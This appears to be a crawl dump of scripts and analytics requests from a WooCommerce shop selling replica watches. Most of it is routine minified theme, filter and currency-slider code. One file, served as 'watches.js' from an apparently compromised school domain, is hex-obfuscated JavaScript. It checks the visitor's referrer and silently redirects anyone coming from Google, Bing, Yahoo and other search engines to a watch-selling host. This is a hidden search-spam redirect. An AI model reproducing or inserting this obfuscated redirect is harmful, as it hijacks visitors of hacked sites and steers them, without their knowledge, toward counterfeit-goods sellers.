if(992<t){if(0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),a>header_height?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}e+=jQuery(".header-main-wrapper").outerHeight(),jQuery("#masthead-inner").css({paddingTop:e})}function megamenu_dropdown_position(){var r=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){if(jQuery(this).hasClass("pgs-menu-item-mega-menu")){if(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length){var a=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),t=jQuery(this).offset().left;if(!(t+a<=r)){var o=t+a-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+o+"px")}}if(0<jQuery(this).find(".pgs-menu-html-block").length){var i=jQuery(this).find(".pgs-menu-html-block").outerWidth(),s=jQuery(this).offset().left;if(!(s+i<=r)){o=s+i-r;jQuery(this).hasClass("pgs-mega-menu-full-width")||(o+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+o+"px")}}}})}null!=topbar_currency_switcher_form&&topbar_currency_switcher_form.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1733390040&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901%2F&ul=en-us%40posix&dt=Bell%20%26%20Ross%20BR03-92%20Gendarmerie%20GIGN%20Ed.%20PVD%2FRU%20Black%20Miyota%20901%20replica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=238342615&gjid=1952071226&cid=30782557.1762469832&tid=UA-178764837-1&_gid=183205513.1762469832&_r=1&_slc=1&z=1073601432
body_size: -452
content:
2,cG-8L44G0018R

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7
body_size: 342
content:
jQuery(function(n){var r={shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0},i=function(t,i){this.$target=t,this.$images=n(".ciyashop-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.photoswipe_enabled=!0,i&&(this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.photoswipe_enabled&&(this.initPhotoswipe(),t.on("cs_woocommerce_gallery_reset_slide_position",this.onResetSlidePosition))):this.$target.css("opacity",1)};i.prototype.initPhotoswipe=function(){0<this.$images.length&&this.$target.on("click",".ciyashop-product-gallery_button-link-zoom",this.openPhotoswipe),this.$target.on("click",".ciyashop-product-gallery__image a",this.openPhotoswipe)},i.prototype.onResetSlidePosition=function(){n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",0)},i.prototype.getGalleryItems=function(){var t=this.$images,s=[];return 0<t.length&&t.each(function(t,i){var e=n(i).find("img"),o={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")};s.push(o)}),s},i.prototype.openPhotoswipe=function(t){t.preventDefault();var i,e=n(".pswp")[0],o=this.getGalleryItems();i=(n(t.target).is(".ciyashop-product-gallery_button-link-zoom"),this.$target.find(".slick-current"));var s=n.extend({index:n(i).index()},r),a=new PhotoSwipe(e,PhotoSwipeUI_Default,o,s);a.init();a.getCurrentIndex();a.listen("afterChange",function(){var t=a.getCurrentIndex();n(".ciyashop-product-gallery__wrapper").slick("slickGoTo",t)})},n.fn.ciyashop_product_gallery=function(t){return new i(this,t),this},n(".ciyashop-product-gallery").each(function(){n(this).ciyashop_product_gallery()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7
body_size: 424
content:
!function(a,i,t,r){jQuery(t).ready(function(u){u(".variations_form").each(function(a,i){var c=u(this);$product=c.closest(".product"),$product_gallery=$product.find(".ciyashop-product-gallery"),$product_gallery_dummy=$product.find(".images"),$singleVariationWrap=c.find(".single_variation_wrap"),variationsData=c.data("product_variations");var d=$product.find(".ciyashop-product-thumbnails .slick-track"),l=d.find(".slick-slide:eq(0) img"),o=d.find(".slick-slide:eq(0) .ciyashop-product-thumbnail__image"),g=$product_gallery.find(".ciyashop-product-gallery__image, .ciyashop-product-gallery__image--placeholder").eq(0),_=g.find("img"),n=g.find("a").eq(0);function s(a,i){r!==a.attr("data-o_"+i)&&a.attr(i,a.attr("data-o_"+i))}function m(a,i,t){r===a.attr("data-o_"+i)&&a.attr("data-o_"+i,a.attr(i)?a.attr(i):""),!1===t?a.removeAttr(i):a.attr(i,t)}function t(){var a=u($singleVariationWrap).find('.variations_button input[name="variation_id"]').val();return""!=a&&a}$product_gallery_dummy.on("woocommerce_gallery_init_zoom",function(a,i){!function(a){if(a&&a.image&&a.image.src&&1<a.image.src.length){if(0<d.find('.ciyashop-product-thumbnail__image[data-image_id="'+a.image_id+'"]').length)return d.find('div img[src="'+a.image.gallery_thumbnail_src+'"]').trigger("click"),d.find('.ciyashop-product-thumbnail__image[data-image_id="'+a.image_id+'"]').trigger("click"),c.attr("current-image",a.image_id);m(_,"src",a.image.src),m(_,"height",a.image.src_h),m(_,"width",a.image.src_w),m(_,"srcset",a.image.srcset),m(_,"sizes",a.image.sizes),m(_,"title",a.image.title),m(_,"alt",a.image.alt),m(_,"data-src",a.image.full_src),m(_,"data-large_image",a.image.full_src),m(_,"data-large_image_width",a.image.full_src_w),m(g,"data-thumb",a.image.src),m(l,"src",a.image.gallery_thumbnail_src),m(n,"href",a.image.full_src),u(o).data("image_id",a.image_id),$product_gallery.trigger("cs_woocommerce_gallery_reset_slide_position")}else i=$product.find(".ciyashop-product-thumbnails .slick-track").find(".slick-slide:eq(0) img"),t=$product_gallery.find(".ciyashop-product-gallery__image, .ciyashop-product-gallery__image--placeholder").eq(0),r=t.find("img"),e=t.find("a").eq(0),s(r,"src"),s(r,"width"),s(r,"height"),s(r,"srcset"),s(r,"sizes"),s(r,"title"),s(r,"alt"),s(r,"data-src"),s(r,"data-large_image"),s(r,"data-large_image_width"),s(r,"data-large_image_height"),s(t,"data-thumb"),s(i,"src"),s(e,"href"),u(o).data("image_id",o.data("o_image_id")),$product_gallery.trigger("cs_woocommerce_gallery_reset_slide_position");var i,t,r,e}(function(){if(!1===t())return!1;var a=variationsData.filter(function(a){return a.variation_id==t()});return!(void 0===a[0]||!a[0])&&a[0]}())})})})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3
body_size: 2
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}




--- FILE ---
content_type: application/javascript
request_url: https://www.honeyhollowschool.org/js/watches.js
body_size: 58
content:
var LUrXyah1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var zrkTQ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var Vp3=/(.*)google.(.*)$/;LUrXyah1+="\x68\x6b\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73";LUrXyah1+="";if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)yahoo.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)aol.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)bing.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)search.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)ask.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)msn.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)semalt.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zapmeta.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)seznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zoznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)lycos.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0
body_size: 587
content:
"use strict";
/* global woocommerce_price_slider_params, accounting */
jQuery( function( $ ) {

	// woocommerce_price_slider_params is required to continue, ensure the object exists
	if ( typeof woocommerce_price_slider_params === 'undefined' ) {
		return false;
	}

	$( document.body ).bind( 'price_slider_create price_slider_slide', function( event, min, max ) {

                min=woocs_convert_price_slider(min);
                max=woocs_convert_price_slider(max);
                var woocs_format="%v %s";
                if (woocs_current_currency.position === 'left') {
                    woocs_format="%s%v";
                } else if (woocs_current_currency.position === 'left_space') {
                   woocs_format="%s %v";
                } else if (woocs_current_currency.position === 'right') {
                   woocs_format="%v%s";

                } else if (woocs_current_currency.position === 'right_space') {
                   woocs_format="%v %s";
                }
                //woocommerce_price_slider_params.currency_format_num_decimals =woocs_current_currency.decimals;

		$( '.price_slider_amount span.from' ).html( accounting.formatMoney( min, {
			symbol:    woocommerce_price_slider_params.currency_format_symbol,
			decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
			thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
			precision: woocommerce_price_slider_params.currency_format_num_decimals,
			format:    woocs_format
		} ) );

		$( '.price_slider_amount span.to' ).html( accounting.formatMoney( max, {
			symbol:    woocommerce_price_slider_params.currency_format_symbol,
			decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
			thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
			precision: woocommerce_price_slider_params.currency_format_num_decimals,
			format:    woocs_format
		} ) );

		$( document.body ).trigger( 'price_slider_updated', [ min, max ] );
	});

	function init_price_filter() {
		$( 'input#min_price, input#max_price' ).hide();
		$( '.price_slider, .price_label' ).show();

		var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
			max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
			current_min_price = $( '.price_slider_amount #min_price' ).val(),
			current_max_price = $( '.price_slider_amount #max_price' ).val();

		$( '.price_slider:not(.ui-slider)' ).slider({
			range: true,
			animate: true,
			min: min_price,
			max: max_price,
			values: [ current_min_price, current_max_price ],
			create: function() {

				$( '.price_slider_amount #min_price' ).val( current_min_price );
				$( '.price_slider_amount #max_price' ).val( current_max_price );

				$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
			},
			slide: function( event, ui ) {

				$( 'input#min_price' ).val( ui.values[0] );
				$( 'input#max_price' ).val( ui.values[1] );

				$( document.body ).trigger( 'price_slider_slide', [ woocs_convert_price_slider(ui.values[0]), woocs_convert_price_slider(ui.values[1])] );
			},
			change: function( event, ui ) {

				$( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
			}
		});

	}

	init_price_filter();

	var hasSelectiveRefresh = (
		'undefined' !== typeof wp &&
		wp.customize &&
		wp.customize.selectiveRefresh &&
		wp.customize.widgetsPreview &&
		wp.customize.widgetsPreview.WidgetPartial
	);
	if ( hasSelectiveRefresh ) {
		wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
			init_price_filter();
		} );
	}
});

function  woocs_convert_price_slider(price){
	var label = price;

	if (woocs_current_currency.rate !== 1) {
	    label = Math.ceil(label * parseFloat(woocs_current_currency.rate));
	}

	//+++
        return label;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4
body_size: 1011
content:
!function(i){function a(e,a,r,t){var o;"POST"!==(t=t?t.toUpperCase():"GET")&&"PUT"!==t||!e.config("ajaxCreateData")||(o=e.config("ajaxCreateData").apply(e,[a])),i.ajax({url:a.attr("data-src"),type:"POST"===t||"PUT"===t?t:"GET",data:o,dataType:a.attr("data-type")||"html",success:function(t){a.html(t),r(!0),e.config("removeAttribute")&&a.removeAttr("data-src data-method data-type")},error:function(){r(!1)}})}i.lazy("ajax",function(t,e){a(this,t,e,t.attr("data-method"))}),i.lazy("get",function(t,e){a(this,t,e,"GET")}),i.lazy("post",function(t,e){a(this,t,e,"POST")}),i.lazy("put",function(t,e){a(this,t,e,"PUT")})}(window.jQuery||window.Zepto),function(u){u.lazy(["av","audio","video"],["audio","video"],function(r,t){var e=r[0].tagName.toLowerCase();if("audio"===e||"video"===e){var o="data-src",a=r.find(o),i=r.find("data-track"),n=0,c=function(){++n===a.length&&t(!1)},s=function(){var t=u(this),e=t[0].tagName.toLowerCase(),a=t.prop("attributes"),r=u(e===o?"<source>":"<track>");e===o&&r.one("error",c),u.each(a,function(t,e){r.attr(e.name,e.value)}),t.replaceWith(r)};r.one("loadedmetadata",function(){t(!0)}).off("load error").attr("poster",r.attr("data-poster")),a.length?a.each(s):r.attr(o)?(u.each(r.attr(o).split(","),function(t,e){var a=e.split("|");r.append(u("<source>").one("error",c).attr({src:a[0].trim(),type:a[1].trim()}))}),this.config("removeAttribute")&&r.removeAttr(o)):t(!1),i.length&&i.each(s)}else t(!1)})}(window.jQuery||window.Zepto),function(n){n.lazy(["frame","iframe"],"iframe",function(e,t){var a=this;if("iframe"===e[0].tagName.toLowerCase()){var r="data-src",o="data-error-detect",i=e.attr(o);"true"!==i&&"1"!==i?(e.attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)):n.ajax({url:e.attr(r),dataType:"html",crossDomain:!0,xhrFields:{withCredentials:!0},success:function(t){e.html(t).attr("src",e.attr(r)),a.config("removeAttribute")&&e.removeAttr(r+" "+o)},error:function(){t(!1)}})}else t(!1)})}(window.jQuery||window.Zepto),function(t){t.lazy("noop",function(){}),t.lazy("noop-success",function(t,e){e(!0)}),t.lazy("noop-error",function(t,e){e(!1)})}(window.jQuery||window.Zepto),function(i){var n="data-src",c="data-srcset",s="data-media",u="data-sizes",d="data-type";function f(t,e,a){var r=t.prop("attributes"),o=i("<"+e+">");return i.each(r,function(t,e){"srcset"!==e.name&&e.name!==n||(e.value=p(e.value,a)),o.attr(e.name,e.value)}),t.replaceWith(o),o}function m(t,e,a){var r=i("<img>").one("load",function(){a(!0)}).one("error",function(){a(!1)}).appendTo(t).attr("src",e);r.complete&&r.load()}function p(t,e){if(e){var a=t.split(",");t="";for(var r=0,o=a.length;r<o;r++)t+=e+a[r].trim()+(r!==o-1?",":"")}return t}i.lazy(["pic","picture"],["picture"],function(t,e){if("picture"===t[0].tagName.toLowerCase()){var a=t.find(n),r=t.find("data-img"),o=this.config("imageBase")||"";a.length?(a.each(function(){f(i(this),"source",o)}),1===r.length?((r=f(r,"img",o)).on("load",function(){e(!0)}).on("error",function(){e(!1)}),r.attr("src",r.attr(n)),this.config("removeAttribute")&&r.removeAttr(n)):t.attr(n)?(m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n)):e(!1)):t.attr(c)?(i("<source>").attr({media:t.attr(s),sizes:t.attr(u),type:t.attr(d),srcset:p(t.attr(c),o)}).appendTo(t),m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n+" "+c+" "+s+" "+u+" "+d)):e(!1)}else e(!1)})}(window.jQuery||window.Zepto),(window.jQuery||window.Zepto).lazy(["js","javascript","script"],"script",function(t,e){"script"===t[0].tagName.toLowerCase()?(t.attr("src",t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy("vimeo",function(t,e){"iframe"===t[0].tagName.toLowerCase()?(t.attr("src","https://player.vimeo.com/video/"+t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy(["yt","youtube"],function(t,e){if("iframe"===t[0].tagName.toLowerCase()){var a=/1|true/.test(t.attr("data-nocookie"));t.attr("src","https://www.youtube"+(a?"-nocookie":"")+".com/embed/"+t.attr("data-src")+"?rel=0&amp;showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")}else e(!1)});